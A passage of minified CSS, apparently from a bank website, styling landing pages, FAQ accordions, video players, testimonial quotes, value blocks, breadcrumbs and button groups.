.js-faq:last-child{border-bottom:0 none}#landing .faq .js-faq .js-faq-toggle:before{color:#67ccf2;content:'\f0d7';display:block;position:absolute;left:60px;top:30px;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;font-size:35px}#landing .faq .js-faq.faq-is-closed .js-faq-toggle:before{content:'\f0da'}#landing .faq .js-faq-toggle{padding:20px 8.57%;font-size:35px;line-height:60px;color:#000;position:relative;cursor:pointer}#landing .faq .js-faq-content{font-size:24px;color:#000;padding:20px 8.57%}#landing .video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;background-size:cover;background-position:50% 50%}#landing .video-wrapper a{position:absolute;height:100%;width:100%;font-size:9em;text-align:center;display:-ms-flexbox;display:flex;color:#fff;text-decoration:none}#landing .video-wrapper a:hover{color:#009dc7}#landing .video-wrapper a:hover i{margin:auto}#landing .video-wrapper button{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}#landing .video-wrapper button .play-button{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border:10px solid rgba(255,255,255,0.45);width:100px;height:100px;border-radius:100px;font-size:2em;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:rgba(255,255,255,0.45);transition:all .3s ease-out}@media screen and (min-width: 40em){#landing .video-wrapper button .play-button{border-width:15px;width:200px;height:200px;border-radius:200px;font-size:6em}}@media screen and (min-width: 64em){#landing .video-wrapper button .play-button{width:280px;height:280px;border-radius:280px;font-size:8em}}#landing .video-wrapper button:hover .play-button{border-color:#fff;color:#fff}#landing .video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute;background:rgba(0,0,0,0.7)}#landing footer{background-color:#fff;text-align:center;padding:10% 0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}#landing footer:after{content:none}@media screen and (max-width: 1024px){#landing .landing-message{padding:70px 30px 200px}#landing .landing-message .photo{text-align:center}#landing .landing-message .faq .js-faq .js-faq-toggle:before{left:30px}}@media screen and (max-width: 768px){#landing h2{font-size:42px;line-height:normal}#landing p{font-size:18px}#landing .landing-hero{height:inherit}#landing .landing-hero h1{font-size:60px}#landing .js-faq-toggle{font-size:30px;line-height:40px}#landing .faq .js-faq .js-faq-toggle:before{left:12px;top:24px}}@media screen and (max-width: 400px){#landing .landing-header{text-align:center}#landing .landing-header-logo{display:inline-block}#landing .content-block{background:#fff;padding:2rem 8.57%}}#landing.page-template-end-of-year-landing .landing-header-logo{display:-ms-flexbox;display:flex}#landing .landing-video-hero{position:relative;overflow:hidden}#landing .landing-video-hero .row{max-width:1060px}#landing .landing-video-hero__background{position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;z-index:1}#landing .landing-video-hero__background img{width:100%;height:100%;object-fit:cover}#landing .landing-video-hero:after{content:'';background:#67ccf2;position:absolute;z-index:2;bottom:0;width:100%;height:137px}#landing .landing-video-hero__content{position:relative;z-index:3}#landing .landing-video-hero__title{margin:70px auto 65px auto}#landing .landing-video-hero__title h1{text-align:center;line-height:1.063;font-size:50px}@media screen and (min-width: 40em){#landing .landing-video-hero__title h1{font-size:60px}}@media screen and (min-width: 64em){#landing .landing-video-hero__title h1{font-size:70px}}#landing .landing-content{background:#67ccf2;position:relative;z-index:2;padding:45px 0 55px}@media screen and (min-width: 64em){#landing .landing-content{padding:90px 0 110px}}#landing .landing-content .row{max-width:1060px}#landing .landing-content__title{font-size:42px;font-weight:500;line-height:1}@media screen and (min-width: 64em){#landing .landing-content__title{font-size:60px}}#landing .landing-content__content p{font-size:18px;margin-bottom:1em;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__content p{font-size:24px;line-height:32px}}#landing .landing-content__quote_author{font-size:18px;margin-bottom:.2em;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__quote_author{font-size:24px}}#landing .landing-content__quote_author_title{font-size:18px;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__quote_author_title{font-size:24px}}#landing .landing-social{position:relative}#landing .landing-social:before{content:'';background:#67ccf2;position:absolute;z-index:2;top:0;width:100%;height:137px}#landing .landing-social .row{max-width:1060px;position:relative;z-index:3}#landing .landing-social__wrapper{padding:40px;background:white;margin-bottom:20%}.photo-swap{margin-top:40px;margin-bottom:1em}.photo-swap__intro .section_title{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:1em}.photo-swap__intro .wysiwyg p{font-size:20px;font-weight:400}.photo-swap__intro .wysiwyg p:last-child{margin-bottom:1.5em}.photo-swap__card{position:relative;line-height:0;margin:0 0 3em}.photo-swap__card img{width:100%}.photo-swap__card__main-image{opacity:1;margin-bottom:18px}.photo-swap__card__rollover-image{opacity:0;height:0}.photo-swap__card__title{font-size:24px;line-height:26px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.photo-swap__card__title+.photo-swap__card__description{margin-top:1em}.photo-swap__card__description p{margin-bottom:1.5em}.photo-swap__card__description p:last-of-type{margin-bottom:0}.photo-swap__card.has-rollover:hover .photo-swap__card__main-image{opacity:0;height:0;margin-bottom:0}.photo-swap__card.has-rollover:hover .photo-swap__card__rollover-image{opacity:1;height:auto;margin-bottom:18px}.photo-swap__cards{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.photo-swap--mobile-slider .photo-swap__cards{overflow-x:scroll;width:100vw;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.photo-swap--mobile-slider .photo-swap__cards:before{content:none}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__cards{-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto;-ms-scroll-snap-type:initial;scroll-snap-type:initial}.photo-swap--mobile-slider .photo-swap__cards:before{content:' '}}.photo-swap--mobile-slider .photo-swap__card{min-width:80vw;scroll-snap-align:center}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card{min-width:0;scroll-snap-align:initial}}.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:0}}.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:0}}.photo-swap--mobile-slider .mobile-slider-wrapper__button{-ms-transform:translate(0, -150%);transform:translate(0, -150%)}.mobile-slider-wrapper{position:relative}.mobile-slider-wrapper__button{position:absolute;top:50%;-ms-transform:translate(0, -50%);transform:translate(0, -50%);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:10;color:#fefefe;font-size:1.7rem;outline:0;width:3rem;height:3rem;border-radius:3rem;background:#67ccf2}@media screen and (min-width: 40em){.mobile-slider-wrapper__button{display:none}}.mobile-slider-wrapper__button--next{right:1rem}.mobile-slider-wrapper__button--previous{left:1rem}.social-links{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.social-link{margin:0 1em 0 0;font-size:40px}.adrenaline-lp{background:#dee0e0}.adrenaline-lp .container{padding:0 30px;max-width:1140px}@media screen and (min-width: 40em){.adrenaline-lp .container{padding:0;margin:0 auto;width:83.33333%}}@media screen and (min-width: 64em){.adrenaline-lp .container{width:66.66667%}}.adrenaline-lp .video{background:white;padding:55px 30px 45px}@media screen and (min-width: 40em){.adrenaline-lp .video{padding:55px 50px 45px}}@media screen and (min-width: 64em){.adrenaline-lp .video{padding:55px 120px 45px}}.adrenaline-lp .video .slick-arrow{position:absolute;bottom:50%}.adrenaline-lp .video .slick-arrow i{font-size:35px;color:#989898}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-arrow i{font-size:50px}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-arrow i{font-size:60px}}.adrenaline-lp .video .slick-arrow:hover i{color:#67ccf2}.adrenaline-lp .video .slick-prev{left:0;-ms-transform:translate(-75%, -200%);transform:translate(-75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-100%, -100%);transform:translate(-100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-150%, -50%);transform:translate(-150%, -50%)}}.adrenaline-lp .video .slick-next{right:0;-ms-transform:translate(75%, -200%);transform:translate(75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-next{-ms-transform:translate(100%, -100%);transform:translate(100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-next{-ms-transform:translate(150%, -50%);transform:translate(150%, -50%)}}.adrenaline-lp .video__card{margin-bottom:36px}@media screen and (min-width: 64em){.adrenaline-lp .video__card{margin-bottom:0}}.adrenaline-lp .video__card:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__title{font-size:20px;margin-bottom:20px;font-family:pt-serif,serif}@media screen and (min-width: 64em){.adrenaline-lp .video__card__title{margin-bottom:20px}}.adrenaline-lp .video__card__description .wysiwyg p{font-size:14px}.adrenaline-lp .video__card__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:16px}@media screen and (min-width: 64em){.adrenaline-lp .video__card__image{margin-bottom:25px}}.adrenaline-lp .video__card__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.adrenaline-lp-header{position:relative;padding:0;z-index:0;padding:74px 0 15px}@media screen and (min-width: 40em){.adrenaline-lp-header{padding:225px 0 40px}}@media screen and (min-width: 64em){.adrenaline-lp-header{padding:315px 0 55px}}.adrenaline-lp-header .bank-logo{position:absolute;top:15px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);max-width:60px}@media screen and (min-width: 40em){.adrenaline-lp-header .bank-logo{top:25px;left:30px;max-width:160px;-ms-transform:translateX(0);transform:translateX(0)}}.adrenaline-lp-header .container{padding:0 10px;max-width:unset}@media screen and (min-width: 40em){.adrenaline-lp-header .container{padding:0;margin:0 auto;width:91.66667%}}@media screen and (min-width: 64em){.adrenaline-lp-header .container{width:91.66667%}}.adrenaline-lp-header__title{color:#67ccf2;font-size:28px;line-height:1;margin-bottom:20px}@media screen and (min-width: 40em){.adrenaline-lp-header__title{font-size:36px}}@media screen and (min-width: 64em){.adrenaline-lp-header__title{font-size:42px;width:80%}}.adrenaline-lp-header__sub_title{color:white;font-size:16px;font-weight:700;margin-bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media screen and (min-width: 40em){.adrenaline-lp-header__sub_title{font-size:18px}}.adrenaline-lp-header__sub_title a{margin-right:20px;color:white}.adrenaline-lp-header__sub_title a:hover{color:#67ccf2}.adrenaline-lp-header__sub_title .fa{font-size:50px}.adrenaline-lp-header__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-header__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-header img.adrenaline-lp-header__background{object-fit:cover}.adrenaline-lp-header:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-testimonial{position:relative;padding:0;z-index:0;padding:75px 0 60px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial{padding:100px 0 75px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial{padding:125px 0 90px}}.adrenaline-lp-testimonial__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-testimonial__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-testimonial__text{color:white;padding:0 30px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial__text{width:60%;padding:0 60px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial__text{width:35%}}.adrenaline-lp-testimonial__quote{font-size:40px;font-weight:700;margin-bottom:45px;line-height:normal}.adrenaline-lp-testimonial__description .wysiwyg p{font-size:18px;font-weight:700;color:white;margin-bottom:1rem}.adrenaline-lp-testimonial__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp-testimonial:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-main{position:relative;z-index:0;padding:0 0 118px}.adrenaline-lp-main:before{content:'';position:absolute;left:0;top:0;width:100%;height:215px;z-index:-1;background:#1e3564}.accessible-tabs{margin:0 0 108px 0}.accessible-tabs .mobile-tab-list,.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;width:100%;padding:52px 0 42px}.accessible-tabs .mobile-tab-list{-ms-flex-direction:column;flex-direction:column;width:75%;margin:0 auto}@media screen and (min-width: 40em){.accessible-tabs .mobile-tab-list{display:none}}.accessible-tabs .mobile-tab-list label{color:#67ccf2}.accessible-tabs .mobile-tab-list select{background-color:transparent;color:white;border:none;border-bottom:1px solid #67ccf2}.accessible-tabs [role="tablist"]{display:none}@media screen and (min-width: 40em){.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex}}.accessible-tabs [role="tab"]{color:#fefefe;font-size:14px;text-align:center;padding:0 12px 15px;border-bottom:5px solid transparent;outline:none}.accessible-tabs [role="tab"][aria-selected="true"]{border-bottom:5px solid #67ccf2}@media screen and (min-width: 40em){.accessible-tabs [role="tab"]{padding:0 12px 15px;font-size:24.7px}}@media screen and (min-width: 64em){.accessible-tabs [role="tab"]{padding:0 32px 15px}}.adrenaline-lp-item{background:white;padding:44px 40px 34px;margin:0 0 62px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;text-decoration:none !important}@media screen and (min-width: 40em){.adrenaline-lp-item{padding:44px 25px 34px;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}}.adrenaline-lp-item__image{margin:0 0 1em;text-align:center}@media screen and (min-width: 40em){.adrenaline-lp-item__image{margin:0;min-width:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;padding:0 15px}}@media screen and (min-width: 40em){.adrenaline-lp-item__content{min-width:66.66667%;-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;padding:0 15px}}.adrenaline-lp-item__content .wysiwyg{margin-bottom:1.5rem}.adrenaline-lp-item__content .wysiwyg *{font-size:17px}.adrenaline-lp-item__content .wysiwyg *:last-of-type{margin-bottom:0}.adrenaline-lp-item__title.wysiwyg{margin-bottom:1rem;text-align:center}.adrenaline-lp-item__title.wysiwyg *{font-size:28px}.adrenaline-lp-item__title.wysiwyg *:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.adrenaline-lp-item__title.wysiwyg{text-align:left}}.adrenaline-lp-item__link{color:#1e3564;font-weight:bold}a.adrenaline-lp-item:hover{-ms-transform:scale(1.05);transform:scale(1.05)}.adrenaline-lp-footer__title{margin-bottom:1rem;padding:0 40px}.adrenaline-lp-footer__title *{color:#1e3564;text-align:center;font-size:32.5px}.adrenaline-lp-footer__title *:last-of-type{margin-bottom:0}.adrenaline-lp-footer__content{padding:0 40px}.adrenaline-lp-footer__content *{text-align:center;color:#093061}.adrenaline-lp-footer__content *:last-of-type{margin-bottom:0}.faqs-full-width{max-width:1080px;margin:1em auto}.faqs-full-width .title{text-align:center;margin-bottom:1em}.faq-accordion{margin:0 0 1em;border-bottom:2px solid rgba(30,53,100,0.08)}.faq-accordion:last-of-type{border-bottom:none}.faq-accordion__title{margin:0 0 1em;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;font-size:26px}.faq-accordion__title span{text-align:left}.faq-accordion__indicator{position:relative;width:20px;height:20px;-ms-transform:rotate(0);transform:rotate(0);transition:all .1s linear;min-width:20px}.faq-accordion__indicator:before{content:'';position:absolute;background:#1e3564;width:100%;height:3px;top:50%;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}.faq-accordion__indicator:after{content:'';position:absolute;background:#1e3564;width:3px;height:100%;top:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.faq-accordion [aria-expanded="true"] .faq-accordion__indicator{-ms-transform:rotate(45deg);transform:rotate(45deg);-ms-transform-origin:center;transform-origin:center}.faq-accordion__content .wysiwyg iframe,.faq-accordion__content .wysiwyg img,.faq-accordion__content .wysiwyg picture{max-width:100%}.search-bar-container{position:relative}.search-bar-container [type="search"]{width:100%;border-radius:6px;margin-bottom:0}.search-bar-container button{height:100%;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;padding:0.5rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border-radius:6px;outline-offset:0;width:55px}.search-bar-container button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:30px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.binocular-content{margin:3rem 1rem;padding:40px 0 0;border:2px solid #1F3564;border-radius:1rem}.binocular-content__title{font-family:pt-serif,serif;font-size:44px;line-height:1.1;color:#1F3564;text-transform:none;text-align:center;margin:0 0 20px}.binocular-content__content{margin:0 15px 20px}.binocular-content__content .wysiwyg *{color:#1F3564;text-align:center;font-size:29px;line-height:1.3}@media screen and (min-width: 40em){.binocular-content__content{margin:0 30px 20px}}@media screen and (min-width: 64em){.binocular-content__content{margin:0 50px 30px}}.binocular-content .pnb-button-group{text-align:center}.binocular-content__images{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.binocular-content__image{-ms-flex:1 1 100%;flex:1 1 100%;padding:30px}@media screen and (min-width: 40em){.binocular-content__image{-ms-flex:1 1 50%;flex:1 1 50%}}@media screen and (min-width: 64em){.binocular-content__image{-ms-flex:1 1 25%;flex:1 1 25%}}.binocular-content__image_cutout{position:relative}.binocular-content__image_cutout:after{content:'';display:block;padding-bottom:100%}.binocular-content__image_cutout picture>*,.binocular-content__image_cutout img{position:absolute;width:100%;height:100%;object-fit:cover;border-radius:50%}.headshot-quotes .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;max-width:none}.headshot-quotes .headshot-quote{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{max-height:750px;object-fit:contain;object-position:left bottom;width:auto;float:left}.headshot-quotes .headshot-quote__content{margin:3em 25px 2em}.headshot-quotes .headshot-quote__quote{margin-bottom:1.4em}.headshot-quotes .headshot-quote__quote .wysiwyg{color:#1F3564;font-size:30px;position:relative;z-index:5}.headshot-quotes .headshot-quote__quote .wysiwyg:before{content:'\201C';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute;-ms-transform:translate(0%, -50%);transform:translate(0%, -50%)}.headshot-quotes .headshot-quote__quote .wysiwyg:after{content:'\201D';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute}.headshot-quotes .headshot-quote__testimonial{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.headshot-quotes .headshot-quote__attribution{position:relative;z-index:5;border-left:5px solid #67ccf2;padding-left:5px;text-align:left;color:#1F3564}.headshot-quotes .headshot-quote__attribution+.button,.headshot-quotes .post_filtering_paging_wrapper .headshot-quote__attribution+.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .headshot-quote__attribution+.post_filtering_more{margin-top:1rem;margin-bottom:0}.headshot-quotes .headshot-quote__name{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end}.headshot-quotes .headshot-quote__first{font-family:pt-serif,serif;font-weight:bold;margin-right:5px;line-height:1;font-size:1.3em}.headshot-quotes .headshot-quote__last{text-transform:uppercase;line-height:1;margin-bottom:1px}.headshot-quotes .headshot-quote__title{text-transform:uppercase;color:#67ccf2;line-height:1}.headshot-quotes .headshot-quote--left picture,.headshot-quotes .headshot-quote--left picture>*,.headshot-quotes .headshot-quote--left img{float:left;shape-outside:polygon(60% 0, 100% 45%, 100% 100%, 0% 100%, 0 0%)}.headshot-quotes .headshot-quote--right picture,.headshot-quotes .headshot-quote--right picture>*,.headshot-quotes .headshot-quote--right img{float:right;object-position:right bottom;shape-outside:polygon(40% 0, 100% 0, 100% 100%, 0% 100%, 0% 45%)}@media screen and (min-width: 40em){.headshot-quotes .headshot-quote{margin:70px 50px 0 0;display:block}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:60vw}.headshot-quotes .headshot-quote .headshot-quote__content{margin:0}.headshot-quotes .headshot-quote .headshot-quote__quote{margin-bottom:50px}.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg{text-align:right}.headshot-quotes .headshot-quote .headshot-quote__testimonial{float:right;margin-bottom:0;max-width:40%}.headshot-quotes .headshot-quote.headshot-quote--right{margin:70px 0 0 50px}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__quote .wysiwyg{text-align:left}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__testimonial{float:left}}@media screen and (min-width: 75em){.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:40vw}}@media screen and (min-width: 90em){.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg:after{-ms-transform:translateY(100%);transform:translateY(100%)}}.headshot-quotes .col{position:relative;width:100%;background:#fefefe}.headshot-quotes .col:nth-child(even){background:#1F3564}.headshot-quotes .col:nth-child(even) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(even) .headshot-quote__attribution{color:#fff}.headshot-quotes .col:nth-child(even) .button.primary,.headshot-quotes .col:nth-child(even) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(even) .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}@media screen and (min-width: 75em){.headshot-quotes .col{width:50%;background:#1F3564}.headshot-quotes .col .headshot-quote__quote .wysiwyg,.headshot-quotes .col .headshot-quote__attribution{color:#fff}.headshot-quotes .col .button.primary,.headshot-quotes .col .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}.headshot-quotes .col:nth-child(3n+1){background:#fefefe}.headshot-quotes .col:nth-child(3n+1) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(3n+1) .headshot-quote__attribution{color:#1F3564}.headshot-quotes .col:nth-child(3n+1) .button.primary,.headshot-quotes .col:nth-child(3n+1) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(3n+1) .primary.post_filtering_more{background-color:#1F3564;border-color:#1F3564}}.values-blocks{margin:68px 16px;padding:32px 0 0;border:2px solid #1F3564;border-radius:1rem;box-shadow:0 10px 16px rgba(35,31,32,0.5)}.values-blocks .value-block{margin:0 0 1.5rem;padding:0 1rem}.values-blocks .value-block__title{margin-bottom:1rem;color:#1F3564;font-family:pt-serif,serif;font-weight:bold;font-size:30px}.values-blocks .value-block__values{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.values-blocks .value-block__values__value{margin-bottom:20px;padding:0 2rem 0 0;text-transform:uppercase;color:#67ccf2;line-height:1;letter-spacing:3px;font-size:16px;position:relative}.values-blocks .value-block__values__value:after{content:'';position:absolute;top:0;right:1rem;width:1px;height:100%;background:#bcca49}.values-blocks .value-block__values__value:last-of-type{padding-right:none;border-right:none}.values-blocks .value-block__values__value:last-of-type:after{content:none}.values-blocks .value-block__content .wysiwyg *{font-size:16px;line-height:1.4rem}.regulatory-bar{display:none;background:#f7f8f8;background:linear-gradient(180deg, #f7f8f8 0%, #fff 100%);padding:0.5rem 40px}@media screen and (min-width: 64em){.regulatory-bar{display:block}}.regulatory-bar--mobile{display:block}@media screen and (min-width: 64em){.regulatory-bar--mobile{display:none}}.regulatory-footer .small ul li{display:inline-block;margin:0 0.25rem 0 0}.regulatory-footer .small ul li:before{content:'• ';margin-right:0.25rem}.regulatory-footer--logos-removed-0{padding-top:1rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.regulatory-footer--logos-removed-0 img{margin-right:0.5rem}.breadcrumbs{list-style:none;margin:1rem 0 1rem 0}.breadcrumbs::before,.breadcrumbs::after{content:' ';display:table}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;color:#fff;font-size:1rem;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{color:#76777a;content:"/";margin:0 .75rem;position:relative;top:1px;opacity:1}.breadcrumbs a{color:#fff}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#76777a;cursor:not-allowed}.button-group{margin-bottom:1rem;font-size:0}.button-group::before,.button-group::after{content:' ';display:table}.button-group::after{clear:both}.button-group .button,.button-group .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group .post_filtering_more{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem}.button-group .button:last-child,.button-group .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group .post_filtering_more:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.tiny .post_filtering_more{font-size:.6rem}.button-group.small .button,.button-group.small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.small .post_filtering_more{font-size:.75rem}.button-group.large .button,.button-group.large .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.large .post_filtering_more{font-size:1.25rem}.button-group.expanded{margin-right:-1px}.button-group.expanded::before,.button-group.expanded::after{display:none}.button-group.expanded .button:first-child:nth-last-child(2),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2),.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more{display:inline-block;width:calc(50% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(2):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(3),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3),.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more{display:inline-block;width:calc(33.33333% - 1px);margin-right:1px}.button-group.expanded 